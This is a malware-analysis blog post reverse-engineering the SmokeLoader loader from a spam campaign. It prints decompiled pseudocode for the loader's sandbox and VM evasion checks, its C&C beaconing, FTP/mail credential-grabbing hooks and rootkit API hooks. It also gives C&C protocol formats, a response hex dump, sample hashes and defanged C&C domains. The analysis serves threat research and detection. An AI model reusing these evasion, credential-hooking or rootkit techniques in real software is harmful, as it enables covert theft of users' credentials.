# Dissecting SmokeLoader (or Yulia's sweet ass proposition)

eternal-todo.com/blog/smokeloader-analysis-yulia-photo

- Analysis
- Dofoil
- Malware
- Reversing
- SmokeLoader
- Spam

In mid-August I started receiving some emails from Yulia. She wanted me to take a look at her sweet ass:

I was not sure about it, but after receiving some more emails like this I took a look (I received the last one on the 10th of September). Then I found out that this was the beginning of a SmokeLoader campaign, I was really disappointed :( Out of spite, I started analyzing it ;p

These are some of the headers and the message body:

```
Date:    Wed, 13 Aug 2014 12:55:56 -0400
From:    "Yulia" <negligentjsd185@dialectologic.in>
Subject: My new  photo

Hi it is Yulia fuck me ass at night. Look at my sweet ass on a photo I wait for you
```I don't want to duplicate the information already published about this loader, so you can check the post published in July by StopMalvertising and what my colleague Michael Sandee said about it in 2012. Since then, SmokeLoader (known as Dofoil too) has modified the encryption to communicate with the C&C, added some extra plugins, etc.

After executing the binary you can easily spot that something is happening in your computer because you can see some strange POST requests to some known URLs. These URLs are extracted from the registry, opening the key *Software\Microsoft\Windows\CurrentVersion\Uninstall* and looking at the values of *HelpLink* and *URLInfoAbout* for the installed programs.

| | | | | |
|---|---|---|---|---|
| 7 967.355333 | 172.168.200.129 | 172.168.200.2 | DNS | 71 Standard query A www.msn.com |
| 12 967.478922 | 172.168.200.129 | 131.253.13.21 | HTTP | 237 GET / HTTP/1.1 |
| 15 967.707979 | 131.253.13.21 | 172.168.200.129 | HTTP | 373 HTTP/1.1 302 Found (text/html) |
| 38 6052.689569 | 172.168.200.129 | 172.168.200.2 | DNS | 81 Standard query A support.microsoft.com |
| 39 6052.689672 | 172.168.200.129 | 172.168.200.2 | DNS | 76 Standard query A www.fiddler2.com |
| 46 6052.745955 | 172.168.200.129 | 157.56.121.21 | HTTP | 477 POST / HTTP/1.1 (application/x-www-form-urlencoded) |
| 50 6052.818901 | 172.168.200.129 | 198.61.131.236 | HTTP | 741 POST /.com HTTP/1.1 (application/x-www-form-urlencoded) |
| 80 6052.931588 | 198.61.131.236 | 172.168.200.129 | HTTP | 1478 HTTP/1.1 404 Not Found (text/html) |
| 144 6052.984922 | 157.56.121.21 | 172.168.200.129 | HTTP | 390 HTTP/1.1 200 OK (text/html) |
| 149 6056.166918 | 172.168.200.129 | 172.168.200.2 | DNS | 76 Standard query A go.microsoft.com |
| 154 6056.334765 | 172.168.200.129 | 134.170.189.4 | HTTP | 543 POST /fwlink/?LinkId=45396 HTTP/1.1 (application/x-www-form-u |
| 156 6056.491426 | 134.170.189.4 | 172.168.200.129 | HTTP | 537 HTTP/1.1 302 Found (text/html) |
| 163 6056.571528 | 172.168.200.129 | 157.56.121.21 | HTTP | 680 POST / HTTP/1.1 (application/x-www-form-urlencoded) |
| 251 6056.799910 | 157.56.121.21 | 172.168.200.129 | HTTP | 298 HTTP/1.1 200 OK (text/html) |
| 258 6060.174979 | 172.168.200.129 | 172.168.200.2 | DNS | 81 Standard query A www.vb-decompiler.org |
| 261 6060.280125 | 172.168.200.129 | 178.63.163.77 | HTTP | 529 POST / HTTP/1.1 (application/x-www-form-urlencoded) |
| 270 6060.345338 | 178.63.163.77 | 172.168.200.129 | HTTP | 169 HTTP/1.1 200 OK (text/html) |
| 277 6060.574903 | 172.168.200.129 | 134.170.189.4 | HTTP | 608 POST /fwlink/?LinkId=51019 HTTP/1.1 (application/x-www-form-u |
| 279 6060.732874 | 134.170.189.4 | 172.168.200.129 | HTTP | 583 HTTP/1.1 302 Found (text/html) |
| 286 6472.142383 | 172.168.200.129 | 172.168.200.2 | DNS | 73 Standard query A offnamerty.ru |
| 300 8212.174011 | 172.168.200.129 | 46.149.111.3 | HTTP | 659 POST / HTTP/1.1 (application/x-www-form-urlencoded) |
| 2480 8554.891909 | 172.168.200.129 | 172.168.200.2 | DNS | 81 Standard query A support.microsoft.com |
| 2481 8554.892038 | 172.168.200.129 | 172.168.200.2 | DNS | 76 Standard query A www.fiddler2.com |
| 2488 8554.928812 | 172.168.200.129 | 157.56.121.21 | HTTP | 477 POST / HTTP/1.1 (application/x-www-form-urlencoded) |
| 2492 8555.012640 | 172.168.200.129 | 198.61.131.236 | HTTP | 741 POST /.com HTTP/1.1 (application/x-www-form-urlencoded) |
| 2548 8555.122860 | 198.61.131.236 | 172.168.200.129 | HTTP | 1478 HTTP/1.1 404 Not Found (text/html) |
| 2588 8555.164732 | 157.56.121.21 | 172.168.200.129 | HTTP | 512 HTTP/1.1 200 OK (text/html) |

Really, first you see a GET request to *http://www.msn.com/*, then a "random" number of POST requests with encoded data sent to familiar sites for you, the malware communication and, finally, a "random" number of POST requests again. I guess this is just to hide the real communication but sending strange POST requests is not really a good way to hide it...

It is possible that you don't see any request. If this is the case then you have been detected by our friend ;) The binary includes an anti-analysis function and you will end up in an endless loop if you are not able to pass all the checks.```
void __cdecl Anti_Analysis_Loop()
{
  CHAR *v0; // esi@1
  signed int v1; // ebx@6
  LPCSTR *v2; // edi@6
  signed int v3; // ebx@10
  const CHAR **v4; // edi@10
  unsigned int v5; // ebx@14
  int v6; // edi@14
  int volumeSerialNumber; // [sp+80h] [bp-1Ch]@3
  int v8; // [sp+84h] [bp-18h]@10
  int v9; // [sp+88h] [bp-14h]@10

  v0 = AllocateMemory(1u);
  GetModuleFileNameA(0, v0, 0x104u);
  if ( FindString(v0, "sample", 1) != -1 )
    InfiniteSleepLoop();
  GetVolumeInformationA("C:\\", 0, 0x80u, &volumeSerialNumber, 0, 0, 0, 0);
  if ( volumeSerialNumber == 0xCD1A40 || volumeSerialNumber == 0x70144646 )
    InfiniteSleepLoop();
  v1 = 2;
  v2 = blacklistedDllsArray;
  do
  {
    if ( GetModuleHandleA(*v2) )
      InfiniteSleepLoop();
    ++v2;
    --v1;
  }
  while ( v1 );
```

SmokeLoader performs the following checks (some of them are mentioned here):

- Checks if the module filename contains “sample”.
- Checks if the C: volume serial number is 0xCD1A40 (*ThreatExpert*) or 0x70144646 (*Malwr*).
- Checks if the modules “sbiedll” (*Sandboxie*) and “dbghelp” are loaded.
- Checks the disk enum key (*System\CurrentControlSet\Services\Disk\Enum*) looking for:
  - qemu
  - virtual
  - vmware
  - xen
- Checks if *AutoItv3*, *CCleaner* and *WIC* are installed looking in the registry (*Software\Microsoft\Windows\CurrentVersion\Uninstall*). It seems that **this is a fingerprint for Joe Sandbox**.

In order to know if it is being running in a 64-bits operating system it checks the segment register GS:

```
mov     ax, gs
test    ax, ax
jz      short loc_2934D0
inc     ds:is64Bits
```

Depending on that it will use a different way to inject in *explorer.exe* and then to create an additional *svchost.exe* process. This is well explained in the third step of this AVG blog post talking about ZeuS (one of these techniques uses the functions *FindWindow*, *GetWindowLongA* and *SetWindowLongA*). It seems that this part of the code was copy/pasted too...

After these steps, the malware is initialized, setting up the User-Agent (by default, *Mozilla/4.0*), sending the GET request to MSN, creating the botid, the mutex, etc. Then is when the fun starts, sending these fake POST requests and finally communicating with theC&C.

```
BOOL __stdcall ExecuteLoader(const WCHAR *a1, int seller)
{
  void *v2; // eax@2
  int request; // ebx@6
  const CHAR *url; // eax@6
  HANDLE v5; // eax@7
  char v7; // [sp+4h] [bp-8h]@6
  unsigned int v8; // [sp+8h] [bp-4h]@2

  responseCode = 0;
  sub_291420C();
  WSAStartup(0x202u, (LPWSADATA)dword_296030);
  SetUserAgent();
  while ( 1 )
  {
    v2 = (void *)SendRequest(MSN_URL[0], (int)&dword_294810, (SIZE_T *)&v8, 0, 0);
    if ( v2 )
    {
      if ( v8 >= 10 )
        break;
    }
    FreeMemory(v2);
    Sleep(60000u);
  }
  FreeMemory(v2);
  CreateBotid(botId, 0x2E43313C);
  wsprintfA(botIdFinal, "%s%s", botId, "FF");
  CreateMutexA(0, 0, (LPCSTR)botId);
  if ( RtlGetLastWin32Error() == ERROR_ALREADY_EXISTS )
  {
    request = (int)AllocateMemory(1u);
    wsprintfA(request, "%s%s%s", offset_cmdGetloadLogin[0], botId, paramUrlDoubles[0]);
    url = (const CHAR *)DecodeString(*(int *)encryptedServers);
    SendRequest(url, request, (SIZE_T *)&v7, 0, 1);
    ExitProcess(0);
  }
  InstallAndSettings(a1);
  serverIndex = 1;
  v5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)InitMaliciousActivityThread, 0, 0, (LPDWORD)&dword_296004);
  return CloseHandle(v5);
}
```

The server URLs are hardcoded in the binary, using some basic XOR operations to encode the data. There are at least two blocks with the following format:

```
[XOR_BYTE_KEY][BYTE2][BYTE3][BYTE3][SIZE][DATA]
```

One block could be the main URL and the other the backup URL, but in the samples that I have analyzed both blocks contain the same URLs. Every 10 minutes a POST request is sent to the SmokeLoader C&C, looking for new tasks. The request data has this format:

```
cmd=getload&login=$BOTID&sel=jopa1&ver=5.1&bits=0&admin=1&hash=&r=$GARBAGE
```

- *cmd*: Command sent to the panel.
- *login*: botid with format %08X%08X%08X%08X%08X.
- *sel*: seller id. It is hardcoded in the binary and identifies the user related to the campaign.
- *ver*: OS version.
- *bits*: If the OS is 64-bits or not.
- *admin*: If the malware is running with Admin privileges or not.
- *hash*: Disk binary hash (in the case it is a persistent version).
- *r*: Just garbage data. This is the only parameter included in the fake requests mentioned above.

This data is encrypted with a modified version of RC4, resulting in a block like this:

```
[SIZE][KEY][ENCRYPTED_DATA]
```Then a 404 response is received, but containing interesting data. This data is divided in a first block of digits, terminated with a null byte, and an encrypted block. The block of digits can be easily decoded taking 3-digits groups and converting them to their corresponding bytes ("214"=0xD6). The first resultant byte is the XOR key to be used with the rest.

```
00000000  48 54 54 50 2f 31 2e 31  20 34 30 34 20 4e 6f 74  HTTP/1.1  404 Not
00000010  20 46 6f 75 6e 64 0d 0a  53 65 72 76 65 72 3a 20   Found.. Server: 
00000020  6e 67 69 6e 78 2f 31 2e  36 2e 30 0d 0a 44 61 74  nginx/1. 6.0..Dat
00000030  65 3a 20 46 72 69 2c 20  32 32 20 41 75 67 20 32  e: Fri,  22 Aug 2
00000040  30 31 34 20 31 34 3a 33  36 3a 35 33 20 47 4d 54  014 14:3 6:53 GMT
00000050  0d 0a 43 6f 6e 74 65 6e  74 2d 54 79 70 65 3a 20  ..Conten t-Type: 
00000060  74 65 78 74 2f 68 74 6d  6c 0d 0a 43 6f 6e 74 65  text/htm l..Conte
00000070  6e 74 2d 4c 65 6e 67 74  68 3a 20 36 30 36 35 37  nt-Lengt h: 60657
00000080  0d 0a 43 6f 6e 6e 65 63  74 69 6f 6e 3a 20 63 6c  ..Connec tion: cl
00000090  6f 73 65 0d 0a 58 2d 50  6f 77 65 72 65 64 2d 42  ose..X-P owered-B
000000A0  79 3a 20 50 48 50 2f 35  2e 34 2e 34 2d 31 34 2b  y: PHP/5 .4.4-14+
000000B0  64 65 62 37 75 31 30 0d  0a 56 61 72 79 3a 20 41  deb7u10. .Vary: A
000000C0  63 63 65 70 74 2d 45 6e  63 6f 64 69 6e 67 0d 0a  ccept-En coding..
000000D0  0d 0a 32 31 34 31 33 33  31 38 37 31 38 39 32 32  ..214133 18718922
000000E0  39 31 37 30 32 33 36 31  37 30 31 36 35 31 38 35  91702361 70165185
000000F0  31 38 31 31 38 39 31 36  35 31 33 37 31 36 34 31  18118916 51371641
00000100  36 33 31 38 36 31 37 39  31 36 35 32 33 35 32 33  63186179 16523523
00000110  31 32 32 38 32 32 35 32  34 38 32 33 30 32 34 38  12282252 48230248
00000120  32 33 30 32 34 38 32 33  31 31 37 30 32 33 36 31  23024823 11702361
00000130  37 30 31 37 30 32 33 36  31 37 30 31 36 36 31 38  70170236 17016618
00000140  36 31 36 33 31 37 37 31  39 31 31 38 34 31 33 37  61631771 91184137
00000150  31 36 35 31 39 31 31 37  32 31 37 39 32 33 35 32  16519117 21792352
00000160  32 34 32 33 30 32 32 37  32 33 33 30 32 33 30 00 54  24230227 230230.T
00000170  ec 00 00 e2 f1 ee f0 03  00 00 00 00 31 00 31 00  ........ ....1.1.
00000180  31 00 00 00 00 20 00 00  01 9b 4e 66 0e b1 39 28  1.... .. ..Nf..9(
00000190  95 2b 77 5f bf 01 00 11  00 29 ea cb f2 48 c3 d1  .+w_.... .)...H..
000001A0  6d d8 81 a5 4b 0d 96 bf  96 59 5f d4 c4 7e c1 9e  m...K... .Y_..~..
000001B0  b7 18 e7 64 aa 85 ec 50  d9 f7 4b f6 ab 84 65 d8  ...d...P ..K...e.
000001C0  43 99 b0 db 65 ea fa 44  fb b8 91 72 cd 50 84 af  C...e..D ...r.P..
000001D0  c6 76 ff ed 51 e8 b4 9e  7f 04 35 f3 d4 aa bf 89  .v..Q... ..5.....
000001E0  5d 03 25 c3 a7 c1 92 ba  6e 9d c8 75 e6 a3 4f f0  ].%..... n..u..O.
000001F0  b0 9f 6b c5 52 cd a9 da  62 d2 96 6a d2 cc b7 53  ..k.R... b..j...S
00000200  f7 2c ad 9d fe 47 d9 99  52 cd 97 e1 01 87 1b e3  .,...G.. R.......
00000210  d9 89 37 bc ac 16 a9 f6  df c0 7f e6 32 1d 74 c8  ..7..... ....2.t.
00000220  41 5f e3 5e 03 2c cd 70  eb 21 08 63 dd 52 42 fc  A_.^.,.p .!.c.RB.
00000230  43 10 39 da 65 f8 2c 07  6e ee 67 75 c9 70 2d 06  C.9.e.,. n.gu.p-.
00000240  e7 56 cd 1b 32 5d e3 68  78 da 65 3a 13 f4 4b d2  .V..2].h x.e:..K.
00000250  06 21 48 f4 7d 6b d7 6a  37 60 81 3c a7 75 5c 37  .!H.}k.j 7`.<.u\7
00000260  89 0e 1e a0 1f 44 6d 8e  31 b4 60 4b 22 9a 13 01  .....Dm. 1.`K"...
```

After decoding the response we obtain something like this:

```
Smk0|:|socks_rules=127.0.0.1|:||:|hosts_rules=127.0.0.1
localhost|:||:|plugin_size=60500
```

Depending on the character located in the 4th position ("0" in this case) the loader will perform a different action, asking for additional binaries to be installed, updating itself, removing itself from the system, etc. The second block received in the 404 response contains some plugins encrypted with the same modified RC4 algorithm. There is a 21-byte header and then another 21-byte header per plugin. The plugin header has the following format:

```
[PLUGIN_SIZE(4)][PLUGIN_TYPE(1)][KEY(16)]
```

Besides being encrypted, the plugins are also compressed with UPX and all of them are exporting the function "*Work*". These are the plugins that I have seen so far:- *AVInfo.dll*: It is a Delphi plugin which uses the **Windows Management Instrumentation (WMI) to obtain the installed Antivirus and Firewall products**. If the Antivirus product is not detected that way, it checks the running processes to find Antivirus processes:
  - avp.exe (Kaspersky)
  - ccsvchst.exe (Norton)
  - dwservice.exe (DrWeb)
  - dwengine.exe (DrWeb)
  - avgnt.exe (Avira)
  - avguard.exe (Avira)
  - malwaredefender.exe (Malware Defender)

After gathering this information, it is reported to the control panel using this format: "*cmd=avinfo&login=%s&info=%s777%s*". The Antivirus and Firewall product names are separated by "777".

```
CHAR *__cdecl CreateAvFwInfoRequest()
{
  CHAR *avRequest; // esi@1
  void *v1; // ecx@1
  int detectedAV; // ebx@1
  void *v3; // ecx@1
  int *installedFirewall; // eax@3

  avRequest = AllocateMemory(1u);
  CoInitialize(0);
  detectedAV = LookForInstalledAVFirewall(0, v1);
  if ( lstrlenA(detectedAV) < 7 )
    detectedAV = LookForAVProcesses();
  installedFirewall = LookForInstalledAVFirewall(1u, v3);
  wsprintfA(avRequest, "%s%s777%s", avUrlParams, detectedAV, installedFirewall);
  CoUninitialize();
  return avRequest;
}
```

- *FTPGrab.dll*: This module injects code in every process in execution, decoding another plugin called *Grabber.dll*. This new plugin will hook the functions "*send*" and "*WSASend*" to collect users/passwords for the FTP, POP3, SMTP and IMAP protocols. Then it will include this information in the request "*cmd=ftpgrab&login=%s&grab=*" and adding the following lines:
  - pop3://%s:%s@%s:%d
  - ftp://%s:%s@%s:%d
  - imap://%s:%s@%s:%d
  - smtp://%s:%s@%s:%d```
void __cdecl __noreturn HookSendFunctionsThread()
{
  int v0; // eax@1
  int sendAddress; // eax@1
  int v2; // ecx@1
  int v3; // eax@2
  int v4; // eax@5
  int wsaSendAddress; // eax@5
  int v6; // ecx@5
  int v7; // eax@6

  SuspendResumeThread(1);
  v0 = GetModuleHandleA("ws2_32.dll");
  sendAddress = GetProcAddress(v0, "send");
  if ( !sendAddress )
  {
    v3 = LoadLibraryA("ws2_32.dll");
    sendAddress = GetProcAddress(v3, "send");
  }
  if ( sendAddress )
    HookFunction(v2, off_40301C, sendAddress, FakeSend, off_40301C);
  v4 = GetModuleHandleA("ws2_32.dll");
  wsaSendAddress = GetProcAddress(v4, "WSASend");
  if ( !wsaSendAddress )
  {
    v7 = LoadLibraryA("ws2_32.dll");
    wsaSendAddress = GetProcAddress(v7, "WSASend");
  }
  if ( wsaSendAddress )
    HookFunction(v6, off_403018, wsaSendAddress, FakeWSASend, off_403018);
  byte_404928 = 0;
  byte_404929 = 0;
  SuspendResumeThread(0);
  ExitThread(0);
}
```

*shell.dll*: If the server response includes the "*shell_rules*" parameter, then the command specified is executed and the result is sent to the panel, encoded with Base64. The request used for this will be "*cmd=getshell&login=%s&shell=$RESULT&run=ok*".

These plugins are stored on disk encrypted with the same modified RC4 algorithm, using the botid as key. Besides these, there is another plugin, called *Rootkit.dll*, used to hook the functions *ZwQuerySystemInformation*, *ZwQueryDirectoryFile* and *ZwEnumerateValueKey* to try to hide the malware process, files and registry keys.

```
void __stdcall __noreturn StartAddress(int a1)
{
  HMODULE v1; // eax@1
  FARPROC v2; // eax@1
  HMODULE v3; // eax@3
  FARPROC v4; // eax@3
  HMODULE v5; // eax@5
  FARPROC v6; // eax@5

  SuspendResumeThread(1);
  v1 = GetModuleHandleA("ntdll");
  v2 = GetProcAddress(v1, "ZwQuerySystemInformation");
  if ( v2 )
    HookFunction(v2, FakeQuerySystemInformation, off_402018);
  v3 = GetModuleHandleA("ntdll");
  v4 = GetProcAddress(v3, "ZwQueryDirectoryFile");
  if ( v4 )
    HookFunction(v4, FakeQueryDirectoryFile, off_402014);
  v5 = GetModuleHandleA("ntdll");
  v6 = GetProcAddress(v5, "ZwEnumerateValueKey");
  if ( v6 )
    HookFunction(v6, FakeEnumerateValueKey, OriginalEnumerateValueKey);
  SuspendResumeThread(0);
  ExitThread(0);
}
```

These are some of the samples used to write this blog post:```
4fe5f69ca1ab813e829479004f262ccd
db3745ec149818567de5d2dfc3477d25
a4b7e8bf966ee5c6e2c731e9047968d4
e1ee0990ffd0da3df13c1206a6bb9a4b
86ca12376ab5e27534029d23b2952a28
```

The C&C URLs related to these binaries are:

```
hxxp://joppwer.in/
hxxp://offnamerty.ru/
hxxp://jtp888888.ru/
```

Submitted by jesparza on Sun, 2014/10/05 - 22:03

Español